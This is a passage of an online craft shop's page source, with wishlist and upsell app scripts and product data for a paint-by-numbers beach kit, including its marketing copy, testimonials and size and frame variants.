        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6855525630015,"title":"Tropical Dream Beach Kit - Paint By Numbers","handle":"tropical-dream-beach-kit-paint-by-numbers","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Tropical Dream Beach Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:39:34+10:00","created_at":"2022-01-19T00:20:41+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["beach","nature","Paint By Numbers","Paint Craftology","trees"],"price":4499,"price_min":4499,"price_max":18999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39572292403263,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC500261-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572292370495,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504255551,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC500261-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504288319,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504321087,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC500261-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By 